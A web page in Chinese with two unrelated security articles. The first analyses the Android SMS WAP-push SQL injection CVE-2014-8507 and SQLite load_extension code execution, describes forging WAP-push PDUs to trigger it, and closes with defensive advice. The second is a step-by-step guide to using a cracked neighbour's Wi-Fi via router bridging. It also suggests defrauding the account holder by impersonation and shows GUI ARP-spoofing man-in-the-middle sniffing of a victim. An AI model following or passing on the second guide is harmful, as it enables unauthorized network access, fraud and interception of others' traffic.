一条短信控制你的手机! Android平台的SQL注入漏洞浅析 技术文章

0x0前言

14年11月笔者在百度xteam博客中看到其公开了此前报告给Google的CVE-2014-8507漏洞细节——系统代码在处理经由短信承载的WAP推送内容时产生的经典SQL注入漏洞,影响Android 5.0以下的系统。于是对这个漏洞产生了兴趣,想深入分析看看该漏洞的危害,以及是否能够通过一条短信来制作攻击PoC。

在断断续续的研究过程中,笔者发现了SQLite的一些安全特性演变和短信漏洞利用细节,本着技术探讨和共同进步的原则,结合以前掌握的SQLite安全知识一同整理分享出来,同各位安全专家一起探讨Android平台中SQLite的安全性,如有错误之处,也请大家斧正。

0x1起:食之无味,弃之可惜

鼎鼎大名的SQL注入漏洞在服务器上的杀伤力不用多说,可惜虎落平阳被犬欺,SQL注入漏洞在Android平台长期处于比较鸡肋的状态。比较典型的漏洞例子可以参考:http://www.wooyun.org/bugs/wooyun-2014-086899



虽然Android平台大量使用SQLite存储数据导致SQL注入很常见,而SQL注入的发现也相对简单,但其危害十分有限:在无其他漏洞辅助的情况下,需要在受害者的手机上先安装一个恶意APP,通过这个恶意载体才可能盗取有SQL注入漏洞的APP的隐私数据(如图1)。很多人会说,都能够安装恶意APP了,可以利用的漏洞多了,还要你SQL注入干嘛。正是因为这个原因,导致SQL注入漏洞一直不被大家所关注。

0x2承:远程攻击的大杀器

14年TSRC平台的白帽子雪人提出了一种存在已久,在Android平台却鲜未被提起的SQL注入利用方式:load_extension。通过一些简单漏洞的配合,SQL注入漏洞可以达到远程代码执行的可怕威力。



简单来说,为了方便开发者可以很轻便的扩展功能,SQLite从3.3.6版本(http://www.sqlite.org/cgi/src/artifact/71405a8f9fedc0c2)开始提供了支持扩展的能力,通过sqlite_load_extension API(或者load_extensionSQL语句),开发者可以在不改动SQLite源码的情况下,通过动态加载的库(so/dll/dylib)来扩展SQLite的能力。

便利的功能总是最先被黑客利用来实施攻击。借助SQLite动态加载的这个特性,我们仅需要在可以预测的存储路径中预先放置一个覆盖SQLite扩展规范的动态库(Android平台的so库),然后通过SQL注入漏洞调用load_extension,就可以很轻松的激活这个库中的代码,直接形成了远程代码执行漏洞。而在Android平台中有漏洞利用经验的同学应该都很清楚,想要把一个恶意文件下载到手机存储中,有许多实际可操作的方式,例如收到的图片、音频或者视频,网页的图片缓存等。类似的案例笔者也见到过,如下图远程利用SQL注入load_extension在某APP中执行了恶意的SQLite扩展。

0x3转:攻与防的对立统一



也许是SQLite官方也意识到了load_extension API的能力过于强大,在放出load_extension功能后仅20天,就在代码中(http://www.sqlite.org/cgi/src/info/4692319ccf28b0eb)将load_extension的功能设置为默认关闭,需要在代码中通过sqlite3_enable_load_extensionAPI显式打开后方可使用,而此API无法在SQL语句中调用,断绝了利用SQL注入打开的可能性。





凑巧的是,出于功能和优化的原因,Google从 Android 4.1.2开始通过预编译宏SQLITE_OMIT_LOAD_EXTENSION,从代码上直接移除了SQLite动态加载扩展的能力(如图4)。

虽然有了以上两层安全加固,但Android平台的安全问题往往不是这么容易就能够解决的。和Android平台五花八门的机型和系统版本一样,部分手机生厂商和第三方数据库组件并未跟随官方代码来关闭自身代码中SQLite动态加载扩展的能力,默认便可以直接使用SQL注入load_extension,导致这些手机或者APP极易被远程攻击。

总结来说,利用SQLite的load_extension远程实施攻击,适用于4.1.2以前的官方Android版本,或者是部分手机厂商的机器,又或者是使用到某些第三方数据库组件的APP。客观来看,这种攻击手法的攻击面并不算宽,并会随着高版本Android的普及和手机厂商的代码跟进而越来越窄。

那么除了最直接最暴力的load_extension攻击方式之外,SQL注入是不是又变得一无是处了?在魔术师一般的安全人员手里,不管多么不起眼的攻击方式都可能被用到极致。百度xteam的CVE-2014-8507就是一个很好的例子。

0x4合:一条短信就控制你的手机

接下来,我们回到最开始的问题,如何通过一条短信来控制手机?

事实上在看到CVE-2014-8507后,笔者花费了大量时间尝试在标准Android机器中,通过彩信发送恶意so库,随后通过短信激活恶意so库的方式,来实现控制手机。最终由于SQLite自身的sqlite3_enable_load_extension保护和系统代码其他若干个方面的限制,成功在smspush进程完成SQL注入后,却没有办法进一步利用恶意so库,无法完成正在意义上的控制手机。

另外一方面,百度xteam对CVE-2014-8507的利用已经很精彩,结合WAP推送处理代码的特点利用SQL注入提供数据,完成了打开通过短信任意APP的导出Activity的攻击,结合上其他的系统或者APP漏洞,不难达到真正意义上控制手机的效果。

作为狗尾续貂的补充,接下来和大家探讨一下如何在真实手机中通过自行构造PDU给任何Android 5.0以下机器发送含有SQL注入代码的WAP推送消息。





承载攻击的是WAP推送功能,而正常的短信APP无法通过短信发出WAP推送,通过短信群发等其他运营商提供的短信接口,也无法发出WAP推送消息。笔者通过一段时间对短信PDU格式的研究后发现,在Android vendor RIL之上进行一些修改,普通的手机也能够发出WAP推送消息。下图6的sendSMS函数(http://androidxref.com/4.4.4_r1/xref/frameworks/opt/telephony/src/java/com/android/internal/telephony/RIL.java)在每次发送短信前都会被系统调用,其中的第二个参数我们可以得到完整的原始PDU,通过对PDU内容进行一些修改,我们可以把普通的短信变成WAP推送消息。在此位置进行改动,随后PDU在替换后向底层传之后,也能成功的被基带解析并发送,接收方也能成功的接受并处理。



普通短信的PDU中,包含了信息中心的号码,发送方的号码,接收方的号码,时间戳以及短信内容文本(如下图7)。而WAP推送和普通短信的最重要区别,就是WAP推送承载的是WBXML格式的多媒体消息而不是普通文本,通过修改PDU中的类型标志位并附加上WBXML格式的内容,一条合法的WAP推送消息就能成功的从手机中发出。

为了方便测试和演示,笔者写了一个转换WAP推送的Xposed模块(如下图)。激活后,通过短信APP中发送给任何人的普通短信都会自动转换成包含CVE-2014-8507 SQL注入漏洞的WAP推送,自动打开对方手机的设置界面。关键的PDU处理代码请点击这里下载,请勿用于任何非测试用途。

0x5后记:如何使APP的数据库使用更安全

从2014年腾讯整体漏洞的数据来看,跟数据库安全相关的全部都跟SQL注入漏洞有关。因此,能够封堵SQL注入漏洞,基本上就能安全的使用数据库了。下面结合历史漏洞给出以下几点安全建议供大家参考(如果是腾讯的同学就方便多了,我们终端安全团队为业务定制了数据库安全组件):

1. 不直接使用原始SQL语句,而是使用具备预编译参数能力的SQL API;

2. 如果一定要使用原始SQL语句,语句中不应有进行任何字符串拼接的操作;

3. 如非必要,记得主动调用SQL API关闭动态加载扩展的能力;

4. 使用数据加密(如SqlCipher)扩展SQLite数据存储的安全性。

0x6相关链接

[2] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-8507

[3] http://xteam.baidu.com/?p=167

[4] http://www.sqlite.org/cgi/src/tree?ci=trunk

[5] https://android.googlesource.com/platform/external/sqlite/

破解了你的路由密码后,我还可以这样做,绝对不是蹭你网这么简单 技术文章

这里关于破解无线路由的文章我就不发了,网上这类的教程也比较多。如果你想要软件和教程,请邮件、留言给我。

当你在破解了别人的无线路由器密码的时候,你可能会发现你的信号不太好。当然身为IT屌丝男,肯定是随便携带一个路由器。这里恭喜你可以使用路由器桥接的一种方式来增强你的信号。你是曾经为了信号好一点而摆出这种奇怪的姿势呢,例如这样

反正本人是为了蹭网而摆出了各种奇怪的姿势,自从使用了路由器桥接,腰不酸了腿不痛了编码也有劲了。废话不多说,首先打开自己的路由器。



更改你的Lan口的IP地址,这里假设我改成192.168.1.225.



其次,关闭DHCP自动分配IP地址。因为是要利用对方的路由器分配的IP哦~~嘿嘿



然后在基本设置里,开启WDS功能,点击扫描

然后选择到你破解的路由器,输入密码,保存即可。

这里需要注意一下,你的路由器信道要与对方路由器信道一致。

接着可以社工了。如果是ADSL用户,你可以直接访问互联星空获取用户的基本信息,在这里我就不演示了。。。隐私。。。。通过隐私的信息,可得知对方的电话。通过IP修改号码的技术,进行诈骗,获取更多的用户信息,然后打电话给移动,冒充户主开通网上消费的业务。。。接着你就可以用宽带来刷钻了。。。。。当然这里也只是我的一些奇技淫巧yy而已,毕竟违法的事情咱是不会做的。



本人很菜,小弟就只知道Kali下Arp欺骗的两种方式,一种是iptables还有一种是GUI.iptables在其中一篇日志我已经介绍过了。这里使用另一个Gui更方便。。



着打开软件之后 点击嗅探(Sniff) Unfied Sniffing,因为我这里用的是虚拟机,所以是eth0的方式。如果不知道是什么方式,可以利用ifconfig查看







接着点击扫描主机,然后到主机列表。。



这里可以看到有三个主机,其中两台是路由器,我桥接别人的嘛。。。这里Target1选择对方路由器,192.168.1.1 Target2则是你需要欺骗的地址。



然后在Mitm选项里,选择第一项,把Sniff remote connections给勾上



最后开始嗅探

